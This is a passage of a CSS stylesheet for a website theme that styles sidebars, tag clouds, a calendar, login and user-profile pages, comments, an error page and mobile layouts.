  overflow: hidden
}

.sideimg a {
  width: 100%;
  height: 0;
  padding-bottom: 65%;
  text-align: center;
  overflow: hidden;
  position: relative;
  display: block
}

.sideimg a img {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0
}

.sideimg:hover img {
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1)
}

.sideinfo {
  padding-left: 125px
}

.sideinfo h3 {
  height: 40px;
  margin: 5px 0 3px;
  line-height: 20px;
  overflow: hidden
}

.sideinfo h3 a {
  font-size: 14px
}

.sideinfonoimg {
  padding: 0
}

.sidecata {
  position: relative
}

.sidecata span {
  font-size: 12px;
  color: #999
}

.sidecata a {
  padding-left: 5px;
  font-size: 12px;
  color: #3f72af;
  background: #fff;
  position: absolute;
  top: 0;
  right: 0
}

.function {
  margin-bottom: 30px
}

.sidebar .function:last-child {
  margin: 0
}

.noborder {
  border: 0 !important
}

.hideintro {
  margin-bottom: 10px;
  font-size: 12px;
  color: #999;
  overflow: hidden;
  display: none
}

.showintro {
  width: auto
}

.showintro .hideintro {
  display: block
}
#special .sidecontent li{
	width: 50%;
	box-sizing: border-box;
	position: relative;
	padding: 0px 3px;
	margin: 10px 0;
	border:0;
}
#special .sidecontent li .sideimg{
	width: 80%;
	margin-left: 10%;
}
#special .sidecontent li .sideimg img{
	width: 100%;
	height: auto;
	min-height: auto;
}
#special .sidecontent li .sideimg p{
	position: absolute;
	bottom: -3px;
	left: 0;
	text-align: center;
	width: 100%;
}
#special .sidecontent li .sideinfo{
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	bottom: 0;
	padding-left: 0px;
	text-align: center;
	transition:.2s;
	display: flex;
	justify-content: center;
	align-items: center;
}
#special .sidecontent li .sideinfo h3{
	height: auto;
}
#special .sidecontent li .sideinfo a{
	color: #5E95CD;
	opacity:0;
	transition:.2s;
}
#special .sidecontent li:hover .sideinfo{
	background: rgba(63,114,175,.8);
}
#special .sidecontent li:hover .sideinfo a{
	color: #fff;
	opacity:1;
}
#divTags li {
  width: auto;
  height: 30px;
  float: left;
  display: inline;
  margin: 5px 5px 0 0;
  /* margin-top: 5px; */
  padding: 0;
  white-space: nowrap;
  border: 0
}

#divTags li a {
  padding: 0 10px;
  font-size: 14px;
  color: #3f72af;
  line-height: 26px;
  border: 1px solid #3f72af;
  border-radius: 3px;
  display: inline-block;
  vertical-align: top
}

#divTags ul li a:hover,.tags-cloud a:hover {
  color: #fff;
  text-decoration: none;
  box-shadow: 0 1px 1px 0 #ccc;
  background: #3f72af
}

.tags {
  margin-bottom: 20px;
  line-height: 24px;
	color: #999;
}

.tags-cloud a {
  margin: 0 10px 0 0;
  padding: 5px 10px;
  font-size: 14px;
  color: #fff;
  border-radius: 3px;
  box-shadow: 0 1px 1px 0 #ccc;
  background: #3f72af;
  display: inline-block;
  vertical-align: top
}

.tags-cloud a:hover {
  text-decoration: none;
  background: #3f72af
}

.tags a {
	color: #3f72af;
	display: inline-block;
	vertical-align: top;
	text-decoration: none;
}

.tags a:hover {
	text-decoration: underline;
}
.conturl{
	color: #999;
	margin: 10px auto;
}
.conturl a{
	color: #999;
}
.tag-count {
  display: none
}

#divCalendar .function_t {
  display: none
}

#divCalendar .function_c {
  width: 232px;
  padding: 0 4px 15px 4px
}

#divCalendar table {
  width: 100%;
  table-layout: fixed
}

#divCalendar caption {
  height: 24px;
  margin: 0;
  padding: 0;
  font-size: 12px;
  font-weight: bold;
  text-align: center
}

#divCalendar caption a {
  padding: 0 18px;
  color: #3f72af
}

#divCalendar th {
  height: 26px;
  color: #fff;
  font-weight: normal;
  line-height: 26px;
  text-transform: uppercase;
  border: 1px solid #3f72af;
  background: #3f72af
}

#divCalendar td {
  height: 30px;
  line-height: 30px;
  text-align: center;
  border: 1px solid #ebebeb
}

#divCalendar td.pad {
  background: none
}

#divCalendar td a {
  line-height: 30px;
  background: #3f72af;
  color: #fff;
  display: block
}

#divCalendar #today {
  color: #3f72af;
  font-weight: bold
}

#divComments ul li,#divPrevious ul li {
  height: 24px;
  overflow: hidden
}

#divPrevious .article-date,#divNavBar .subnav {
  display: none
}

#divCatalog ul.ul-subcates li a {
  padding-left: 37px
}

#divSearchPanel form {
  zoom: 1;
  clear: both
}

#divSearchPanel form:after {
  content: "";
  display: block;
  clear: both
}

#divSearchPanel input[type="text"] {
  width: 70%;
  height: 22px;
  float: left;
  display: inline;
  font-size: 12px;
  color: #333;
  font-family: "microsoft yahei";
  line-height: 24px;
  border: 1px solid #c8c8c8;
  outline: 0;
  background: #fff
}

#divSearchPanel input[type="submit"] {
  width: 22%;
  height: 26px;
  float: right;
  display: inline;
  line-height: 24px;
  border: 1px solid #999;
  background: #eee
}

#divMisc ul li,#divFavorites ul li,#divStatistics ul li {
  width: 50%;
  float: left;
  display: inline;
  overflow: hidden
}

#divMisc ul li a {
  padding: 0;
  background: none
}

#divNavBar li,#divCatalog li,#divLinkage li,#divFavorites li,#divArchives li,#divAuthors li {
  width: 46%;
  height: 22px;
  float: left;
  overflow: hidden
}

#divCatalog li,#divPrevious li,#divLinkage li,#divNavBar li,#divComments li,#divAuthors li,#divFavorites li,#divStatistics li {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden
}

#divCatalog li:before,#divPrevious li:before,#divLinkage li:before,#divNavBar li:before,#divComments li:before,#divAuthors li:before,#divFavorites li:before,#divStatistics li:before,#hotContent li:before
{
  content: "\e6a4";
  margin: 0 5px 0 0;
  font-size: 12px;
  color: #ccc;
  font-family: iconfont;
  display: inline-block;
  vertical-align: top
}

#divContorPanel .cp-hello {
  width: 100%;
  margin-bottom: 5px;
  padding-bottom: 5px;
  border-bottom: 1px dotted #ebebeb;
  display: inline-block
}

#divContorPanel .cp-hello:before {
  content: "\e61e";
  margin-right: 3px;
  font-size: 19px;
  font-family: iconfont;
  display: inline-block;
  vertical-align: top
}

#divContorPanel .sidecontent div {
  padding: 20px;
  text-align: center;
  line-height: 24px;
  border: 1px dotted #f0f0f0;
  background: #fbfbfb
}

#sidehotrank ul li {
  padding: 5px 0;
  border-bottom: 1px dotted #ccc;
  overflow: hidden;
  display: block
}

#sidehotrank ul li span {
  width: 28px;
  float: left;
  display: inline;
  font-size: 22px;
  color: #999;
  font-family: "Times New Roman", simsun;
  font-weight: normal;
  font-style: italic;
  line-height: 30px;
  text-align: center
}

#sidehotrank ul li span.first {
  font-size: 30px;
  color: #3f72af
}

#sidehotrank ul li span.hot {
  font-size: 22px;
  color: #3f72af
}

#sidehotrank ul li h3 a.first {
  font-size: 14px
}

#sidehotrank ul li p {
  line-height: 17px
}

#mark li {
  border: 0
}
#hotContent li .viewnums{
	font-size: 12px;
	float: right;
	font-weight: 600;
}
#addTags.sidecata

{
	white-space: nowrap;
}
#addTags.sidecata a
{
	position: relative;
	padding-left: 0;
	padding-right: 2px;
}
.markit {
  margin-top: 8px
}

.markitimg {
  width: 40px;
  height: 40px;
  float: left;
  display: inline;
  margin-right: 15px
}

.markitimg img {
  width: 40px;
  height: 40px;
  background: url(images/sethead.png) no-repeat;
  background-size: cover
}

.markitinfo {
  line-height: 20px;
  overflow: hidden
}

.markitinfo p {
  height: 20px;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden
}

.markitinfo p span {
  color: #999
}

.markitname {
  margin-right: 10px
}

.markitname a {
  color: #3f72af
}

.markitarticle {
  margin: 10px 0 0 0;
  font-size: 12px;
  color: #3f72af
}

.markitcon {
  height: 25px;
  margin: 10px 0 0;
  font-size: 12px;
  line-height: 25px;
  text-align: center;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  background: #eee
}

.markitcon:before {
  content: "\e6db";
  font-size: 19px;
  color: #999;
  font-family: iconfont;
  vertical-align: top
}

.markitcon:after {
  content: "\e6a4";
  font-size: 19px;
  color: #999;
  font-family: iconfont;
  vertical-align: top
}

.errorpage {
  width: 420px;
  margin: 0 auto 50px;
  text-align: center
}

.errorpage a {
  color: #fff;
  text-decoration: none
}

.errorpage h2 {
  font-size: 98px;
  line-height: 150px;
  font-weight: bold;
  color: #333;
  margin: 10px 0;
  text-shadow: rgba(61, 61, 61, 0.3) 1px 1px, rgba(61, 61, 61, 0.2) 2px 2px, rgba(61, 61, 61, 0.3) 3px 3px
}

.errorpage h3 {
  font-size: 30px;
  color: #333;
  line-height: 35px;
  margin: 10px 0
}

.errorpage p {
  font-size: 14px;
  color: #333;
  margin: 0 0 10px
}

.schtxt {
  float: left;
  width: 71%;
  position: relative;
  font-size: 14px;
  color: #333;
  padding: 10px 17px;
  background-color: #fafafa;
  border: 1px solid #3f72af;
  border-radius: 2px;
  outline: 0;
  z-index: 2
}

.schbtn {
  width: 20%;
  font-size: 16px;
  color: #fff;
  padding: 10px 0;
  line-height: 22px;
  border: 0;
  border-radius: 2px;
  background: #3f72af;
  outline: 0;
  cursor: pointer
}

.goback {
  padding: 10px 30px;
  font-size: 16px;
  color: #fff;
  text-align: center;
  border-radius: 2px;
  background: #3f72af
}

.goback:hover {
  color: #fff;
  text-decoration: none;
  background: #0d407d
}

.postcon {
  overflow: hidden;
  position: relative
}

.teles,.telesmore {
  width: 100%;
  height: 150px;
  color: #3f72af;
  text-align: center;
  font-size: 14px;
  text-indent: 0;
  cursor: pointer;
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff 50%);
  position: absolute;
  left: 0;
  bottom: 0;
  display: block
}

.telesmore i {
  margin: 100px auto 0;
  line-height: 36px;
  text-align: center;
  border: 1px solid #3f72af;
  border-radius: 3px;
  background: #fff;
  display: block
}

.telesmore i:after {
  content: "\e69b";
  font-size: 22px;
  font-family: iconfont;
  display: inline-block;
  vertical-align: top;
  -webkit-animation: telesmoreico .4s infinite alternate
}

.teles i {
  margin: 90px 0 20px;
  font-size: 18px;
  font-style: normal;
  text-indent: 0;
  line-height: 28px;
  display: inline-block
}

.teles i:after {
  content: "\e69b";
  width: 33px;
  margin-left: -20px;
  font-size: 30px;
  font-family: iconfont;
  position: absolute;
  bottom: 6px;
  left: 50%;
  -webkit-animation: telesico .4s infinite alternate;
  -ms-animation: telesico .4s infinite alternate
}

@-webkit-keyframes telesico {
  0% {
    -webkit-transform: translate(0, -2px)
  }

  100% {
    -webkit-transform: translate(0, 3px)
  }
}

@-webkit-keyframes telesmoreico {
  0% {
    -webkit-transform: translate(0, -2px)
  }

  100% {
    -webkit-transform: translate(0, 3px)
  }
}

@-webkit-keyframes arrow {
  from {
    -webkit-transform: translate3d(-webkit-calc(-44%), 5px, 0);
    transform: translate3d(calc(-44%), 5px, 0)
  }

  to {
    -webkit-transform: translate3d(-webkit-calc(-44%), 0, 0);
    transform: translate3d(calc(-44%), 0, 0)
  }
}

@keyframes arrow {
  from {
    -webkit-transform: translate3d(-webkit-calc(-44%), 5px, 0);
    transform: translate3d(calc(-44%), 5px, 0)
  }

  to {
    -webkit-transform: translate3d(-webkit-calc(-44%), 0, 0);
    transform: translate3d(calc(-44%), 0, 0)
  }
}

.friendlink {
  width: 980px;
  margin: 0 auto 20px;
  font-size: 0
}

.friendlink .wrap {
  padding: 15px 0 5px;
  border: 1px solid #ebebeb;
  zoom: 1;
  clear: both
}

.friendlink .wrap:after {
  content: "";
  display: block;
  clear: both
}

.friendlink h5 {
  float: left;
  display: inline;
  padding-left: 25px;
  font-size: 14px;
  color: #999;
  line-height: 20px
}

.friendlink ul {
    padding-left: 100px;
    line-height: 22px;
    max-height: 44px;
    overflow: auto;
}

.friendlink ul li {
  margin-right: 10px;
  display: inline-block;
  vertical-align: top
}

.friendlink ul li a {
  font-size: 12px;
  color: #999;
  display: inline-block;
  vertical-align: top
}

.friendlink ul li a:hover {
  color: #3f72af
}

.footer {
  padding: 10px;
  font-size: 12px;
  text-align: center;
  border-top: 1px solid #ebebeb
}

.footer p {
  padding: 5px 0;
  color: #999
}

.footer a {
  color: #999
}

a.backtotop {
  width: 36px;
  height: 36px;
  margin-left: 510px;
  text-align: center;
  line-height: 36px;
  border-radius: 50%;
  cursor: pointer;
  opacity: .8;
  position: fixed;
  _position: absolute;
  left: 50%;
  bottom: 50px;
  _bottom: 30px;
  background: #215491;
  overflow: hidden
}

a.backtotop i:after {
  content: "\e603";
  font-size: 26px;
  color: #fff;
  font-family: iconfont
}

a.backtotop:hover {
  background: #3f72af
}

.plugin {
  background: #f8f8f8;
  overflow: hidden;
  zoom: 1;
  clear: both
}

.plugin:after {
  content: "";
  display: block;
  clear: both
}

.plugin a:hover {
  text-decoration: none
}

.pluginwarn {
  margin: 30px 0 0;
  padding: 8px 0;
  font-size: 14px;
  color: #3f72af;
  line-height: 18px;
  text-align: center;
  border: 1px solid #f9e2be;
  background: #fef9e3
}

.pluginwarn .wranico {
  margin-top: 3px;
  font-size: 16px;
  font-family: 'iconfont';
  display: inline-block;
  vertical-align: top
}

.pluginwarn .wranico:after {
  content: '\e6a1';
  margin-right: 5px
}

.pluginwarn a {
  margin: 0 10px;
  padding: 3px 12px;
  font-size: 13px;
  color: #fff;
  border-radius: 2px;
  background: #3f72af;
  display: inline-block
}

.pluginlogin {
  margin: 80px auto;
  padding: 20px 40px;
  background: #fff;
  display: table
}

.loginform li {
  position: relative
}

.loginform li label {
  cursor: text
}

.loginform li label i {
  color: #ebebeb;
  position: absolute
}

.loginform li button {
  width: 100%;
  margin-bottom: 20px;
  line-height: 45px;
  font-size: 18px;
  color: #fff;
  border: 0;
  border-radius: 2px;
  cursor: pointer;
  background: #3f72af
}

.loginform li button:hover {
  background: #2b5e9b
}

.loginform .logintext {
  width: 250px;
  height: 32px;
  padding: 5px 5px 5px 35px;
  font-size: 14px;
  line-height: 32px;
  border: 1px solid #ebebeb;
  border-radius: 2px;
  outline: 0
}

.loginform .logintext.half {
  width: 120px
}

.loginform .errtip {
  font-size: 14px;
  color: #3f72af;
  text-align: center;
  line-height: 30px
}

.logintitle {
  font-size: 18px;
  line-height: 60px
}

.logintip {
  min-height: 15px;
  font-size: 12px;
  color: #333;
  line-height: 28px;
  text-indent: 10px
}

.loginway {
  padding: 10px 0 20px;
  zoom: 1;
  clear: both
}

.loginway:after {
  content: "";
  display: block;
  clear: both
}

.loginway input[type="checkbox"] {
  width: 15px;
  height: 15px;
  margin: 4px 5px 0 0;
  display: inline-block;
  vertical-align: top;
  -webkit-appearance: normal
}

.loginway label {
  cursor: default !important
}

.loginother {
  width: 220px;
  padding: 30px 0 0 40px;
  font-size: 16px;
  line-height: 30px;
  text-align: center;
  display: inline-block;
  vertical-align: top
}

.forgetpwd {
  float: right;
  display: inline;
  color: #3f72af;
  text-decoration: underline
}

.verifyimg {
  width: 120px;
  height: 40px;
  margin-left: 5px;
  cursor: pointer;
  display: inline-block;
  vertical-align: top
}

.emailstatus {
  margin: 10px 0 30px 0;
  padding-left: 40px;
  font-size: 18px;
  position: relative
}

.emailstatus strong {
  color: #83c44e
}

.othertitle {
  margin: 50px 0 30px;
  text-align: center
}

.othertitle p {
  height: 10px;
  line-height: 18px;
  border-bottom: 1px solid #ebebeb
}

.othertitle span {
  margin-top: -10px;
  padding: 0 5px;
  background: #fff
}

.fastlogin {
  text-align: center
}

.fastlogin a {
  width: 48px;
  height: 48px;
  margin: 0 10px;
  color: #fff;
  text-decoration: none;
  line-height: 48px;
  border-radius: 50%;
  display: inline-block;
  vertical-align: top
}

.fastlogin a:hover {
  color: #fff
}

.fastlogin a:before {
  font-size: 24px
}

.fastlogin a.icoqq {
  background: #12b7f5
}

.fastlogin a.icoqq i {
  font-size: 29px
}

.fastlogin a.icoqq:hover {
  background: #00a3e1
}

.fastlogin a.icoweixin {
  background: #00d500
}

.fastlogin a.icoweixin i {
  font-size: 25px
}

.fastlogin a.icoweixin:hover {
  background: #00c100
}

.loginbg {
  margin: 0;
  padding-top: 20px;
  background-position: top center;
  background-size: cover
}

.centerheadinfo {
  border-bottom: 1px solid #ebebeb;
  background: #fff
}

.centerheadinfo .wrap {
  position: relative
}

.centerheadbg {
  height: 220px;
  background-position: top center;
  background-size: cover;
  position: relative
}

.centerheadbg a {
  margin-left: 400px;
  padding: 3px 10px;
  color: #fff;
  line-height: 20px;
  background: #3f72af;
  position: absolute;
  top: -30px;
  left: 50%;
  -webkit-transition: all .2s ease-in;
  -moz-transition: all .2s ease-in;
  -o-transition: all .2s ease-in;
  transition: all .2s ease-in
}

.centerheadbg a i {
  margin-right: 5px;
  font-size: 19px;
  display: inline-block;
  vertical-align: top
}

.centerheadbg a i:after {
  content: "\e89d"
}

.centerheadbg.on a {
  top: 15px
}

.centerheadimg {
  width: 118px;
  height: 118px;
  float: left;
  display: inline;
  margin-right: 30px;
  border: 6px solid #fff;
  border-radius: 50%;
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.2);
  background: #fff;
  overflow: hidden;
  position: relative;
  z-index: 1
}

.centerheadimg img {
  width: 100%;
  height: 100%
}

.centerheadimg .userset {
  width: 30px;
  height: 30px;
  font-size: 20px;
  color: #fff;
  text-align: center;
  line-height: 30px;
  border-radius: 50%;
  background: #3f72af;
  position: absolute;
  top: 45px;
  right: 45px;
  -webkit-transition: all .2s ease-in;
  -moz-transition: all .2s ease-in;
  -o-transition: all .2s ease-in;
  transition: all .2s ease-in;
  opacity: 0;
  z-index: 9
}

.centerheadimg .userset i:after {
  content: "\e945"
}

.centerheadimg .userset:hover {
  color: #fff
}

.centerheadimg.show .userset {
  top: 0;
  right: 0;
  opacity: 1
}

.centerheadimg:after {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  border-radius: 50%;
  box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.4)
}

.centerheaduser {
  width: 100%;
  margin-top: -55px;
  padding-bottom: 5px;
  zoom: 1;
  clear: both
}

.centerheaduser:after {
  content: "";
  display: block;
  clear: both
}

.centeruserinfo {
  padding-left: 150px;
  font-size: 16px;
  color: #333
}

.centeruserinfo h3 {
  font-size: 30px;
  color: #fff;
  text-shadow: 2px 2px 2px #000;
  line-height: 55px
}

.centeruserinfo h3 a {
  color: #fff
}

.centeruserlevel {
  margin-top: 10px;
  font-size: 14px;
  line-height: 26px
}

.centeruserlevel span {
  margin-right: 10px
}

.centeruserlevel a {
  margin: 0 10px;
  padding: 3px 8px;
  font-size: 14px;
  color: #fff;
  border-radius: 2px;
  background: #3f72af
}

.centeruserlevel a i {
  margin-right: 5px
}

.centeruserlevel a.hasatte,.centeruserlevel a.eachatte {
  color: #333;
  background: #ebebeb
}

.centeruserlevel strong {
  color: #3f72af
}

.userintro {
  max-height: 52px;
  font-size: 14px;
  color: #999;
  overflow: hidden
}

.userico {
  font-size: 22px;
  color: #3f72af;
  display: inline-block;
  vertical-align: top
}

.userico:after {
  content: "\e625"
}

.fansatten {
  margin-top: 64px;
  padding: 6px 0;
  font-size: 0;
  border: 1px solid #ebebeb;
  background: #fff;
  position: absolute;
  top: 0;
  right: 0
}

.fansatten li {
  padding: 0 30px;
  text-align: center;
  display: inline-block
}

.fansatten li a {
  font-size: 24px;
  color: #3f72af
}

.fansatten li p {
  font-size: 14px;
  color: #999
}

.fansatten li.line {
  border-right: 1px solid #ebebeb
}

.centermain {
  padding: 30px 0
}

.usermenu {
  width: 200px;
  float: left;
  display: inline;
  margin-bottom: 30px;
  padding: 10px 0;
  background: #fff
}

.usermenu li a {
  height: 42px;
  margin: -1px 0;
  font-size: 14px;
  color: #384463;
  line-height: 42px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  border-left: 3px solid transparent;
  display: block
}

.usermenu li a i {
  margin: 0 8px 0 27px;
  font-size: 28px;
  display: inline-block;
  vertical-align: top
}

.usermenu li a:hover {
  border-top: 1px solid #d9e1fc;
  border-bottom: 1px solid #d9e1fc;
  background: #e3edfc
}

.usermenu li.on a {
  color: #3f72af;
  border-color: #d9e1fc;
  border-left-color: #3f72af;
  border-top: 1px solid #d9e1fc;
  border-bottom: 1px solid #d9e1fc;
  border-right: 0;
  background: #e3edfc
}

.userframe {
  width: 780px;
  margin: 0 0 30px 220px;
  background: #fff
}

.frametitle {
  padding: 20px 30px;
  line-height: 30px
}

.frametitle h3 {
  height: 30px;
  font-size: 18px;
  line-height: 30px;
  border-bottom: 2px solid #ebebeb
}

.frametitle h3 span {
  line-height: 30px;
  border-bottom: 2px solid #3f72af;
  display: inline-block
}

.framemain {
  padding: 20px 30px
}

.myarticle li {
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px dotted #ebebeb
}

.myarticle h3 {
  margin-bottom: 10px;
  font-size: 22px;
  color: #999;
  line-height: 35px;
  word-wrap: break-word
}

.myarticle h3 span {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  position: relative;
  top: 13px;
  left: -3px;
  display: inline-block;
  vertical-align: top
}

.myarticle h3 a {
  margin-left: 10px;
  color: #333
}

.myarticle .postintro {
  margin-bottom: 10px;
  padding-left: 15px;
  font-size: 14px;
  color: #666;
  border-left: 3px solid #ebebeb;
  word-wrap: break-word
}

.myarticle .postinfo span {
  font-size: 14px;
  line-height: 26px
}

.myarticle .posttime:before {
  content: "\e69d";
  margin-right: 5px;
  font-family: iconfont
}

.myarticle span.catelink:before {
  content: "\e6e2";
  margin-right: 5px;
  font-family: iconfont
}

.myarticle span.catelink a {
  color: #999
}

.myarticle .pass {
  background: #008000
}

.myarticle .depass {
  background: #f00
}

.myarticle .posttip {
  line-height: 24px
}

.myarticle .posttip span {
  color: #3f72af;
  font-weight: bold
}

.myarticle .allpost {
  margin-left: 10px;
  padding: 0 10px;
  color: #fff;
  background: #999;
  display: inline-block
}

.myarticle .allpost:hover {
  background: #3f72af
}

.mycmtimg {
  width: 42px;
  height: 42px;
  float: left;
  display: inline;
  border-radius: 50%;
  overflow: hidden
}

.mycmtimg img {
  width: 42px;
  height: 42px
}

.mycmtinfo {
  margin: 0 0 20px 60px;
  border: 1px solid #ebebeb;
  border-radius: 2px;
  position: relative
}

.mycmtinfo:before,.mycmtinfo:after {
  content: " ";
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid solid dotted;
  border-width: 8px 8px 8px 0;
  position: absolute;
  top: 13px;
  left: -8px;
  right: 100%;
  display: block;
  pointer-events: none
}

.mycmtinfo:before {
  border-right-color: #ebebeb
}

.mycmtinfo:after {
  margin-left: 1px;
  border-right-color: #f8f8f8
}

.mycmtinfo h3 {
  padding: 0 20px;
  line-height: 40px;
  border-bottom: 1px solid #ebebeb;
  background: #f8f8f8
}

.mycmtinfo h3:before {
  content: "\e6a4";
  margin-right: 5px;
  color: #888;
  font-family: iconfont;
  vertical-align: top
}

.mycmtinfo h3 a {
  color: #888
}

.mycmtcon {
  padding: 20px;
  font-size: 16px;
  color: #333
}

.mycmtdate {
  padding: 0 20px;
  font-size: 12px;
  color: #999;
  line-height: 30px;
  border-top: 1px dotted #ebebeb
}

.mycmtdate:before {
  content: "\e69d";
  margin-right: 5px;
  font-size: 17px;
  font-family: iconfont;
  vertical-align: top
}

.writingtxt,.myinfotxt,.writingcate,.myinfocate {
  width: 100%;
  height: 38px;
  padding: 0 2%;
  font-size: 14px;
  line-height: 38px;
  border: 1px solid #ebebeb;
  box-sizing: border-box;
  display: inline-block
}

.writingcon,.myinfocon {
  width: 96%;
  padding: 10px 2%;
  font-size: 14px;
  line-height: 22px;
  border: 1px solid #ebebeb
}

.writingbtn,.myinfobtn {
  width: 180px;
  color: #fff;
  text-align: center;
  line-height: 38px;
  border: 0;
  cursor: pointer;
  background: #3f72af;
  display: inline-block
}

.mywriting,.myinfo {
  box-sizing: content-box
}

.mywriting ul,.myinfo ul {
  width: 100%;
  display: inline-block
}

.mywriting li,.myinfo li {
  margin-bottom: 15px;
  zoom: 1;
  clear: both
}

.mywriting li:after,.myinfo li:after {
  content: "";
  display: block;
  clear: both
}

.mywriting label,.myinfo label {
  line-height: 30px;
  display: block
}

.mywriting .writingcate,.myinfo .writingcate {
  width: 100%
}

.mywriting .verifytxt,.myinfo .verifytxt {
  width: 36%;
  padding: 0 2%
}

.mywriting .errtip,.myinfo .errtip {
  line-height: 40px;
  padding-left: 30px;
  color: #3f72af;
  display: inline-block
}

.userimg .metasrc {
  box-sizing: border-box
}

.userimg .uploadimg {
  height: 38px;
  margin: 0 0 0 -98px;
  padding: 0 15px;
  font-size: 16px;
  color: #fff;
  border: 0;
  cursor: pointer;
  background: #3f72af;
  display: inline-block;
  vertical-align: top
}

.uploadimgview {
  width: 60px;
  height: 60px;
  float: left;
  display: inline;
  padding: 5px;
  border: 1px solid #ebebeb;
  border-radius: 50%
}

.uploadimgview img {
  width: 60px;
  height: 60px;
  border-radius: 50%
}

.uploadinfo {
  padding-left: 100px;
  position: relative
}

.uploadfile {
  width: 100%;
  padding: 7px;
  border: 1px solid #ebebeb;
  box-sizing: border-box
}

@media screen and (max-width:1000px) {
  a {
    text-decoration: none
  }

  .wrapper {
    width: 100%;
    min-width: 100%
  }

  .wrap {
    width: auto
  }

  .header {
    height: 40px;
    top: -40px
  }

  .head {
    width: 723px
  }

  .logo {
    height: 40px
  }

  .logo img {
    height: 40px
  }

  .menu {
    height: 40px
  }

  .menu li {
    line-height: 40px
  }

  .menu li a {
    padding: 0 10px;
    font-size: 14px;
    text-decoration: none
  }

  .menu li .subnav {
    min-width: 110px;
    top: 40px
  }

  .menu li .subnav a {
    padding: 0 7px
  }

  .search form {
    top: 6px;
    top: 7px\0
  }

  .search .txt {
    line-height: 24px
  }

  .search .btn:before {
    font-size: 23px
  }

  .userinfo {
    min-height: 40px
  }

  .userinfo .uimg {
    height: 39px;
    line-height: 40px
  }

  .userinfo .uimg span {
    width: 24px;
    height: 24px
  }

  .userinfo .uimg img {
    width: 24px;
    height: 24px;
    margin-top: 8px
  }

  .box {
    width: 723px;
    padding: 0 10px;
    margin-top: 50px
  }

  .box.fixed {
    margin-top: 20px
  }

  .userbox {
    margin-top: 40px
  }

  .userbox .wrap {
    margin: 0 10px
  }

  .content {
    width: 420px
  }

  .slideimg {
    width: 100%;
    float: none;
    margin-bottom: 20px;
    text-align: center;
    background: #f8f8f8;
    position: relative
  }

  .slidecon {
    width: 100%;
    float: none;
    padding: 0 0 20px
  }

  .slidebar {
    margin: auto;
    right: auto;
    position: static
  }

  .slidetitle span {
    -webkit-line-clamp: 1
  }

  .slidetitle a {
    font-size: 18px
  }

  .slideintro {
    max-height: 48px;
    margin: 10px 0;
    padding: 0;
    -webkit-line-clamp: 2
  }

  .newscon ul {
    width: 100%
  }

  .newscon ul li {
    width: auto;
    float: none;
    padding: 0;
    position: relative
  }

  .newscon ul li a {
    width: 280px;
    float: none
  }

  .newscon ul li span {
    padding-left: 10px;
    line-height: 30px;
    background: #fff;
    position: absolute;
    top: 0;
    right: 0
  }

  .contitle {
    margin-bottom: 15px
  }

  .post {
    margin-bottom: 15px;
    padding-bottom: 15px
  }

  .postimg {
    width: 120px;
    margin-right: 20px;
    background: #f8f8f8
  }

  .postintro {
    width: auto;
    margin: 0
  }

  .postinfo {
    display: none
  }

  .single h1 {
    line-height: 36px;
		font-size: 24px;
  }
  	.postcon h2{
		font-size: 20px;
	}
	.postcon h3{
		font-size: 18px;
	}
	.postcon h4 {
    font-size: 16px;
	}
  	.postcon h5 {
    font-size: 14px;
	}
  .editarticle,  .delarticle {
    display: none
  }
	.postcon blockquote{
		padding: 10px 10px 10px 24px;
	}
	.postcon blockquote:before{
		font-size: 40px;
    top: 10px;
    left: 5px;
	}
  .article .info span {
    margin-right: 10px
  }

  .intro {
    padding: 10px 20px
  }

  .paging {
    margin: 20px 0 50px;
    padding: 20px 0 0;
    border-top: 1px solid #ebebeb;
    overflow: hidden
  }

  .paging .prepage {
    width: 100%;
    float: none;
    margin: 0 0 20px
  }

  .paging .nextpage {
    width: 100%;
    float: none;
    text-align: left
  }

  .paging p {
    margin-top: 10px
  }

  .paging p a {
    font-size: 16px;
    color: #333;
    line-height: 20px;
    text-overflow: ellipsis;
    white-space: inherit;
    overflow: hidden
  }

  .relates li {
    width: 50%
  }

  .comment {
    margin-top: 0;
    padding: 20px 0 0
  }

  .cmtsubmit span {
    display: none
  }

  .friendlink {
    width: 723px
  }

  .errorpage {
    width: auto
  }

  .errorpage .schtxt {
    width: 60%;
    float: none
  }

  a.backtotop {
    width: 36px;
    height: 36px;
    margin: auto;
    line-height: 38px;
    right: 20px;
    bottom: 20px;
    left: auto
  }

  a.backtotop i:after {
    font-size: 26px
  }

  .usermenu {
    width: auto;
    float: none;
    margin: 0 0 20px;
    padding: 0;
    font-size: 0;
    display: block
  }

  .usermenu li {
    display: inline-block
  }

  .usermenu li.on a {
    border: 0;
    border-bottom: 2px solid #3f72af;
    background: none
  }

  .usermenu li a {
    margin: 0;
    padding: 0 10px;
    border-bottom: 2px solid transparent;
    border-left: 0
  }

  .usermenu li a:hover {
    border-top: 1px solid transparent;
    border-bottom: 2px solid transparent;
    background: none
  }

  .usermenu li a i {
    margin: 0 5px 0 0
  }

  .userframe {
    width: auto;
    margin: 0 0 30px
  }

  .frametitle {
    padding: 10px 15px
  }

  .frametitle h3 {
    font-size: 16px
  }

  .framemain {
    padding: 10px 15px
  }
}

@media screen and (max-width:760px) {
  .box {
    width: auto
  }

  .head {
    width: auto
  }

  .logo {
    margin-left: 10px
  }

  .menu {
    width: 100%;
    height: auto;
    float: left;
    margin: 0;
    border-top: 1px solid #ebebeb;
    display: none
  }

  .menu ul {
    width: 100%;
    margin: 0 0 10px;
    border-left: 0
  }

  .menu li {
    width: 100%;
    color: #ddd;
    line-height: 40px;
    border-bottom: 1px solid #ebebeb;
    border-right: 0;
    background: #f8f8f8
  }

  .menu li a {
    font-size: 16px;
    color: #333;
    text-indent: 10px;
    border: 0;
    display: block
  }

  .menu li.subcate:hover .subnav {
